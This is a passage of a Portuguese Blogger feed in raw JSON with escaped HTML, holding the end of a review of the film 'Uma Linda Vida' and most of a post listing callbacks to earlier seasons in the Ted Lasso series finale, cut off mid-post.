\/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUma Linda Vida é claramente um filme feito para lançar Christopher em outros mercados que não o dinamarquês e foi um\u003Cb\u003E acerto\u003C\/b\u003E muito grande, principalmente porque ele cantou, compôs, entregou carisma e se jogou no projeto. Sei que eu já estou escutando essas e outras músicas dele.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA fotografia e o design de produção são bonitos. Nada espetacular ou de encher os olhos, mas intimista, familiar, aconchegante e confortável. \u003Cb\u003EO filme tem uma história bonita, com atores carismáticos, uma dose de drama, músicas boas e uma produção fora de Hollywood que consegue se destacar em meio aos milhares filmes de streaming.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo muito.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/2896964001372156867\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/06\/uma-linda-vida-critica.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/2896964001372156867"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/2896964001372156867"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/06\/uma-linda-vida-critica.html","title":"Uma Linda Vida - Crítica"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1Ky_GwOIpSPAgzW0BpQnfQHPQKQmBSAbIgavqayRZwWEzF9BWLZqr4HhDgwYANf3gX0kmZZGSDZXZAcZWeXdP_brnuMwuxUcCfwY_LcmPuWnVdzhY_Ny_tS1Ly8zn_rtgFmPfWPZxDC5tWCT-qBKiUgKtbFT_lTWfKJFm5ZwIGOIQTcdmSN2jqDuQvQ\/s72-c\/Uma%20Linda%20Vida%20-%20Poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-1677937827735210545"},"published":{"$t":"2023-06-06T14:41:00.003-03:00"},"updated":{"$t":"2023-06-06T14:41:59.141-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apple TV+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de série"},{"scheme":"http://www.blogger.com/atom/ns#","term":"easter egg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"episódio final de Ted Lasso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keelley Jones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"referências em Ted Lasso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roy Kent"},{"scheme":"http://www.blogger.com/atom/ns#","term":"série Apple TV+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ted Lasso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ted Lasso finale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trent Crimm"}],"title":{"type":"text","$t":" Referências no episódio final de Ted Lasso"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAcordei triste e feliz. Com uma semana de atraso (normal para mim), assisti ontem o final de \u003Cb\u003ETed Lasso\u003C\/b\u003E. Quem me acompanha pelo menos um pouquinho aqui e nas redes sociais sabe o tanto que eu amo essa série da \u003Cb\u003EApple TV+\u003C\/b\u003E. Sendo bem sincera, acho na minha lista de preferidas está atrás apenas de Friends, até porque Friends é hors concours, imbatível.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEstou triste porque acabou \u003Ci\u003E(Como vou viver sem meu Tedinho? COMO?)\u003C\/i\u003E, mas feliz porque ela foi consistente até o fim e nos deu um final digno. A Apple TV+ sempre preza pela qualidade das suas produções e isso é visto em cada filme e série que lança. E com Ted Lasso isso é muito claro. Eles preferiram \u003Cb\u003Eacabar no auge\u003C\/b\u003E, acabar bem, do que arrastar por temporadas e temporadas e estragar algo tão bom (alô, Netflix, sentiu a indireta?).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETed Lasso teve um \u003Cb\u003Efinal coerente\u003C\/b\u003E, bonito, melancólico, feliz, triste, de aquecer o coração e deixar a gente com um sorrisinho no rosto, como foi ao longo dessas três incríveis temporadas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EE o episódio final foi cheinho de referências a temporadas passadas – e eu trouxe alguns aqui para vocês que vi no \u003Ca href=\"https:\/\/tvline.com\/lists\/ted-lasso-series-finale-easter-eggs-references-list\/jamie-money-gum\/\" target=\"_blank\"\u003Esite TV Line\u003C\/a\u003E!\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESe você ainda não assistiu, melhor não continuar lendo, porque vai estar cheio de spoilers. E se não assistiu ainda, o que está esperando? \u003Ca href=\"http:\/\/www.casosacasoselivros.com\/2021\/05\/ted-lasso-critica.html\" target=\"_blank\"\u003EVeja a crítica aqui.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC7g30urh2w9zRX4oO2Ve7COdCB7pi20qYRnOUKFXSIhatoN4vD-hSxjZRw9OiFSglfx83blSJGJ3u9JsHpG98-b49BvgHdXJ3tIcrTrA9V8CLsEMb-gQvz5pIQT4V_-MOxoBr3PUjOTmeXj2g20Gc9offJAAMjm4eONKUnOR-QzOEl8nuglMMBZZW8g\/s1080\/Inserir%20um%20t%C3%ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC7g30urh2w9zRX4oO2Ve7COdCB7pi20qYRnOUKFXSIhatoN4vD-hSxjZRw9OiFSglfx83blSJGJ3u9JsHpG98-b49BvgHdXJ3tIcrTrA9V8CLsEMb-gQvz5pIQT4V_-MOxoBr3PUjOTmeXj2g20Gc9offJAAMjm4eONKUnOR-QzOEl8nuglMMBZZW8g\/s16000\/Inserir%20um%20t%C3%ADtulo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDancinha do Ted\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWcgZolrSqmO6IB6mkd8gAAY5EgNYfMRhodUNeD3hajBt-wAy-oR9OmNn-w3YAXBKFr8Dn76VzxDKMUtrT5aTcjJTzO_Vgqw6QWHyUBVHeV3W7XCYiuCbHBIp2XBZQp58tbz3OKyyiJ4BnUvhvR1zKrbseAO3lz6py1GmJs4h6eJDaVTOz_88goEs7Ow\/s619\/Ted%20Lasso%20Easter%20Eggs%203.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"419\" data-original-width=\"619\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWcgZolrSqmO6IB6mkd8gAAY5EgNYfMRhodUNeD3hajBt-wAy-oR9OmNn-w3YAXBKFr8Dn76VzxDKMUtrT5aTcjJTzO_Vgqw6QWHyUBVHeV3W7XCYiuCbHBIp2XBZQp58tbz3OKyyiJ4BnUvhvR1zKrbseAO3lz6py1GmJs4h6eJDaVTOz_88goEs7Ow\/w640-h434\/Ted%20Lasso%20Easter%20Eggs%203.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrimeira referência:\u003C\/b\u003E A primeira vez que vemos Ted, é por meio de imagens do vestiário de sua celebração com o Wichita State Shockers, time que ele treinava, onde Ted está fazendo a dança do homem correndo enquanto seu time comemora (na 1ª temporada, episódio 1).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EReferência final: \u003C\/b\u003ETed mostra os mesmos movimentos depois que o AFC Richmond conquista a grande vitória contra o West Ham.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E2-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ELivro do Jamie\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh4gr-WW_7DV9lyqUYdWEIo-5Lry5gOa90EohM5Y07xVZTrl497ausCAhSuTHo1flYQ7tGoAdpWRrceyLmbWMyZ7-G8hGN1f9qLMY9yk1IrBJFQg2ZWB6pPWS49yLAa9_wStEVpvim5KsctKB2Y1otnPOkY7lKh9ij2ZlwznkE96xBJ8S7npfJytbVrw\/s620\/Ted%20Lasso%20Easter%20Eggs%201.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"620\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh4gr-WW_7DV9lyqUYdWEIo-5Lry5gOa90EohM5Y07xVZTrl497ausCAhSuTHo1flYQ7tGoAdpWRrceyLmbWMyZ7-G8hGN1f9qLMY9yk1IrBJFQg2ZWB6pPWS49yLAa9_wStEVpvim5KsctKB2Y1otnPOkY7lKh9ij2ZlwznkE96xBJ8S7npfJytbVrw\/w640-h434\/Ted%20Lasso%20Easter%20Eggs%201.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrimeira referência: \u003C\/b\u003ETed presenteia cada jogador de Richmond com um livro diferente, mas Jamie imediatamente joga sua cópia de The Beautiful and Damned, de F. Scott Fitzgerald, no lixo (na primeira temporada, episódio 3).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EReferência final: \u003C\/b\u003EThe Beautiful and Damned é agora onde Jamie esconde seu pedaço da placa rasgada de “Believe” que os Greyhounds colaram de volta. (E o livro parece bem gasto hoje em dia!)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EImpedimento\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRTnBYs67jTclOfoOotejOumCxzvE9XVsSNkCKOpjIYRaY73XGNJW7KX6-GG3iLIVr_4YEuaGFVi29d4YzlliQ5KRnfavxta5RLjmCsj3B8tx5xikcxp5GrpBCDcEh65tYFCqgd15SLpwWLHcq1vdoRAR8XOERPtRS5wre0tAftLWK4B_SOoi5C2n6SA\/s621\/Ted%20Lasso%20Easter%20Eggs%202.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"621\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRTnBYs67jTclOfoOotejOumCxzvE9XVsSNkCKOpjIYRaY73XGNJW7KX6-GG3iLIVr_4YEuaGFVi29d4YzlliQ5KRnfavxta5RLjmCsj3B8tx5xikcxp5GrpBCDcEh65tYFCqgd15SLpwWLHcq1vdoRAR8XOERPtRS5wre0tAftLWK4B_SOoi5C2n6SA\/w640-h432\/Ted%20Lasso%20Easter%20Eggs%202.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrimeira referência: \u003C\/b\u003E“Só por curiosidade: você poderia explicar a regra do impedimento?” Trent Crimm pergunta a Ted antes de sua primeira partida oficial como técnico (na 1ª temporada, episódio 2). Ted não consegue, e a regra do impedimento continua a confundi-lo ao longo da série.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EReferência final:\u003C\/b\u003E Quando o West Ham marca um gol final sobre Richmond, é apenas Ted - não Beard ou Roy - que percebe corretamente que um jogador estava impedido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESelfie\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgty_NyveyH3FhLjBZYz-gRlDSp7UojVUUMwzZWd5dnGhiiXKGxcAEQFzAcZuwX63RCnWsyEwHzSMiTja3iQxlY96aEs5z0Y7Qt_OEyO8l4wF9vNr_xccnNkmNJQZdm4gVJdE8EhG31MC-pKj23q3KMY56r3TKS3F5pvV6ZVxN1b5w67strfhFiaQA2OA\/s621\/Ted%20Lasso%20Easter%20Eggs%204.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"418\" data-original-width=\"621\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgty_NyveyH3FhLjBZYz-gRlDSp7UojVUUMwzZWd5dnGhiiXKGxcAEQFzAcZuwX63RCnWsyEwHzSMiTja3iQxlY96aEs5z0Y7Qt_OEyO8l4wF9vNr_xccnNkmNJQZdm4gVJdE8EhG31MC-pKj23q3KMY56r3TKS3F5pvV6ZVxN1b5w67strfhFiaQA2OA\/w640-h430\/Ted%20Lasso%20Easter%20Eggs%204.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrimeira referência:\u003C\/b\u003E Em seu voo para a Inglaterra, Ted é abordado para uma selfie por um jovem que viu o vídeo viral de Ted dançando e fala que é loucura ele fazer isso (na Temporada 1, Episódio 1).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EReferência final: \u003C\/b\u003ETed encontra o mesmo fã quando está prestes a embarcar em seu voo de volta para os Estados Unidos, só que desta vez, em vez de pensar que é ridículo que Ted esteja tentando treinar o futebol do Reino Unido, o jovem agora pensa que é estúpido que Ted jamais voltar para os EUA após seu sucesso com Richmond.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E5-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFita nos seios\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguag41QcEcXGNZkHm8zgG-ndDw2F0xLGsap2KCMlM0QPYBZdTr3bQNfbvzCAklwcA8tTBlzGAJiGcVqKWMZhMC1iinZRERqTPqYq_6srCmd40urkiqPbGBpAKpJ16OFb1DLBq7gFrzHx2rqLr6rS8Qo7yBkcYXZSsFyQ_zOK39N-sZVr_4qncIDG3bxw\/s623\/Ted%20Lasso%20Easter%20Eggs%205.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"623\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguag41QcEcXGNZkHm8zgG-ndDw2F0xLGsap2KCMlM0QPYBZdTr3bQNfbvzCAklwcA8tTBlzGAJiGcVqKWMZhMC1iinZRERqTPqYq_6srCmd40urkiqPbGBpAKpJ16OFb1DLBq7gFrzHx2rqLr6rS8Qo7yBkcYXZSsFyQ_zOK39N-sZVr_4qncIDG3bxw\/w640-h432\/Ted%20Lasso%20Easter%20Eggs%205.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrimeira referência:\u003C\/b\u003E sempre o cavalheiro, Ted usa fita preta para censurar uma foto de Keeley em topless que Jamie pendurou em seu armário (na 1ª temporada, episódio 1).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EReferência Final:\u003C\/b\u003E Ao se tornar o novo gerente do AFC Richmond, Roy usa a mesma técnica de fita em um desenho em seu escritório - que por acaso é um dos esboços de carvão \"enervantemente precisos\" de sua sobrinha do peito de uma mulher, visto pela primeira vez na 2ª temporada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E6-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETécnica de Kintsugi\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN81gUvHec0nflfK4zxsujrlVSNuNuPlDCdSv9cbyP3YeQuaWZN8uajKziE4nrE06PjUWSZXBE5cqZhPO8gNpWBSg9Rmw5-ucbxqW10bXThnpdYKONuJnLAde7SA4K50fPJH6S9rz1pukWvMnt7YJGiXfMN97e66hPoJlcVyHKwOINW1s11B1iEqHb4A\/s619\/Ted%20Lasso%20Easter%20Eggs%206.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"424\" data-original-width=\"619\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN81gUvHec0nflfK4zxsujrlVSNuNuPlDCdSv9cbyP3YeQuaWZN8uajKziE4nrE06PjUWSZXBE5cqZhPO8gNpWBSg9Rmw5-ucbxqW10bXThnpdYKONuJnLAde7SA4K50fPJH6S9rz1pukWvMnt7YJGiXfMN97e66hPoJlcVyHKwOINW1s11B1iEqHb4A\/w640-h438\/Ted%20Lasso%20Easter%20Eggs%206.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrimeira referência: \u003C\/b\u003Ea vidente da mãe de Rebecca mostra uma tigela única em sua casa, explicando que a arte japonesa do kintsugi conserta coisas quebradas com ouro, para criar algo bonito enquanto abraça suas falhas (na 3ª temporada, episódio 3).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EReferência final: \u003C\/b\u003ENate usa a mesma prática para consertar a placa \"Believe\" de Ted, colando os pedaço com ouro e pendurando-a novamente no vestiário dos Greyhounds.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E7-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“Seja um peixinho dourado”\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPC9UvDdzSQWShKF0uaF0enWYjNmotXKrbggYAE5SZAoL2B2j6IEk-68BX-zZJs2c-mfd0MdaqE3qzgsJ1uoYJYmljZ6TMmmw3bTDl3AMfjqab8PdUOKsnEMiqYm50ou4eNgON2W0VP3krcR0Ybwd232mgx2CmDKe3jYoOY2CP8prb62CE4rUVZA5nUg\/s620\/Ted%20Lasso%20Easter%20Eggs%207.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"620\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPC9UvDdzSQWShKF0uaF0enWYjNmotXKrbggYAE5SZAoL2B2j6IEk-68BX-zZJs2c-mfd0MdaqE3qzgsJ1uoYJYmljZ6TMmmw3bTDl3AMfjqab8PdUOKsnEMiqYm50ou4eNgON2W0VP3krcR0Ybwd232mgx2CmDKe3jYoOY2CP8prb62CE4rUVZA5nUg\/w640-h436\/Ted%20Lasso%20Easter%20Eggs%207.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp 